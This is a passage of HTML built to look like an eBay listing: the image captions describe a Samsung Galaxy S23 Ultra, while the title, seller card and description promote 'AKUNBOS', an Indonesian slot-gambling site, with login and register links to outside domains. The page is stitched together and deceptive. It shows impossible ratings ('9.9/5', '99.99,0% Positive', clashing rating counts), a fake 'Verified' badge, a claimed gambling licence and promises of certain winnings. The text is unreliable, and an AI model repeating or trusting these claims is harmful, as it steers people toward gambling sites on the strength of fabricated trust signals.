of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.99 out of 5 stars based on 777888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.99</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">999990 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <div class="seller-card">
  <div class="seller-card-header">
    <img src="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592" alt="AKUNBOS Logo" class="seller-logo">
    <div class="seller-info">
      <h3>Link Daftar Slot 777<span class="verified">✔ Verified</span></h3>
      <div class="rating">
        <span class="stars">★★★★★</span>
        <span class="score">(9.9/5)</span> • <span class="positive">99.99,0% Positive</span>
      </div>
    </div>
  </div>
  <p class="description">AKUNBOS merupakan <a href="https://nativesonbar.com/nativesonla">Situs Slot Gacor Pragmatic Online</a> yaitu agen slot Gacor terpercaya yang menghadirkan pengalaman bermain kelas atas dengan jaminan keamanan sistem terbaik. Sebagai link login resmi, kami menawarkan berbagai pilihan game slot gacor dengan persentase kemenangan tinggi. Bergabunglah sekarang di AKUNBOS untuk menikmati kemudahan akses, transaksi cepat, dan layanan customer service 24 jam yang siap membantu perjalanan Anda meraih Maxwin. </p>
  <div class="sales-info">
    <span>2.3K+ Sales</span> • <span>Active 24/7</span>
  </div>
  <div class="seller-links">
    <a href="https://nativesonbar.com/nativesonla">SITUS SLOT GACOR</a> | <a href="https://nativesonbar.com/nativesonla">AKUNBOS</a>
  </div>
</div>

<style>
.seller-card {
  width:AUTO;
  border: 1px solid #ddd;
  border-radius: 12px;
  padding: 16px;
  background-color: #fff;
  font-family: Arial, sans-serif;
  box-shadow: 0 6px 15px rgba(0,0,0,0.1);
  transition: transform 0.3s, box-shadow 0.3s;
}

.seller-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 12px 25px rgba(0,0,0,0.15);
}

.seller-card-header {
  display: flex;
  align-items: center;
  gap: 12px;
}

.seller-logo {
  width: 50px;
  height: 50px;
  border-radius: 12px;
  object-fit: cover;
}

.seller-info h3 {
  margin: 0;
  font-size: 1.1rem;
  color: #1a237e;
}

.verified {
  font-size: 0.75rem;
  color: #00da0b;
  font-weight: 600;
  margin-left: 6px;
  background-color: #680000;
  padding: 5px 10px 5px 10px;
  border-radius: 15px;
}

.rating {
  font-size: 0.85rem;
  color: #00da0b;
  margin-top: 4px;
}

.stars {
  color: #00da0b;
}

.score, .positive {
  color: #777;
  font-weight: 500;
  margin-left: 4px;
}

.description {
  margin: 10px 0 8px;
  font-size: 0.9rem;
  color: #333;
}

.sales-info {
  font-size: 0.85rem;
  color: #555;
  margin-bottom: 8px;
}

.seller-links a {
  color: #1976d2;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.85rem;
}

.seller-links a:hover {
  text-decoration: underline;
}
</style>

            </div>
            
          </div>
        </div>
        <style type="text/css">
.fancybox-margin{margin-right:15px}
.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700;gap:10px}
.n-columns-2 a{text-align:center;position:relative;display:inline-block;overflow:hidden;z-index:1}

.login, .register {
  color:#fff;
  padding:13px 10px;
  border-radius:10px;
  border:1px solid #000;
  background: linear-gradient(180deg, #00680a 0%, #039912 40%, #01df17 60%, #00680a 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s ease;
}

/* Glow overlay */
.login::before, .register::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(120deg, rgba(255,255,255,0.4), rgba(255,255,255,0.1), rgba(255,255,255,0.4));
  transform: rotate(45deg);
  z-index: 0;
  animation: glowMove 2s linear infinite;
}

/* Make text on top of glow */
.login span, .register span {position: relative; z-index: 2;}

@keyframes glowMove {
  0% {transform: translate(-100%, -100%) rotate(45deg);}
  50% {transform: translate(100%, 100%) rotate(45deg);}
  100% {transform: translate(-100%, -100%) rotate(45deg);}
}
</style>


<div class="n-columns-2">
  <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer" class="login" style="text-decoration: none; color: #ffffff;"><span>LOGIN</span></a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer" class="register" style="text-decoration: none; color: #ffffff;"><span>DAFTAR</span></a>
</div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$1770</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
  <div class="ux-labels-values__labels col-3">
    <div class="ux-labels-values__labels-content">
      <div>
        <span class='ux-textspans'>Tags:</span>
      </div>
    </div>
  </div>
  <div class="ux-labels-values__values col-9">
    <div class="ux-labels-values__values-content">
      <div class="tag-buttons">
        <button class="tag-btn">AKUNBOS</button>
        <button class="tag-btn">SLOT GACOR MUDAH MAXWIN</button>
        <button class="tag-btn">AGEN SLOT ONLINE TERPERCAYA</button>
        <button class="tag-btn">LINK LOGIN SLOT TERPERCAYA</button>
      </div>
    </div>
  </div>
</div>

<style>
.tag-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}
.tag-btn {
  background-color: #ffdede;
  border: 1px solid #c2a2a2;
  border-radius: 12px;
  padding: 6px 12px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.2s ease;
}
.tag-btn:hover {
  background-color: #e00000;
  color: #fff;
  border-color: #460000;
}
</style>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
<div class="vim x-item-condition" data-testid="x-item-condition">
  <div class="x-item-condition-label">
    <span class="ux-textspans">Condition:</span>
  </div>
  <div class="x-item-condition-text">
    <span class="condition-badge">NEW</span>
  </div>
</div>

<style>
  .condition-badge {
    display: inline-block;
    background-color: #b60000;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    border-radius: 4px;
    padding: 3px 10px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-left: 6px;
  }

  .x-item-condition {
    display: flex;
    align-items: center;
    gap: 6px;
    font-family: "Segoe UI", sans-serif;
    font-size: 13px;
  }

  .x-item-condition-label {
    color: #555;
  }
</style>


        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p>
    Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!
</p>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-prp-product-details" id="SiteDetails" style="font-family: 'Poppins', sans-serif; color: #333; background: #fff; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.08); padding: 25px 30px;">
  <div class="section-title" style="border-left: 5px solid #00da0b; padding-left: 15px; margin-bottom: 20px;">
    <h2 class="section-title__title" style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">
      Tentang Situs AKUNBOS Sebagai Agen Slot Online Terpercaya
    </h2>
  </div>

  <div class="x-prp-product-details_content">
    <div class="x-prp-product-details_section">

      <h3 style="font-size: 1.2rem; color: #555; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 5px;">
        Informasi Umum
      </h3>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Nama Situs</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">AKUNBOS</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Lisensi Resmi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">PAGCOR & iTech Labs Certified</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Jenis Platform</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Platfrom Agen Slot Online AKUNBOS</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Slogan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #00da0b; font-weight: 600;">SLOT GACOR # Pragmatic # Slot Demo # Slot 777</span>
        </div>
      </div>
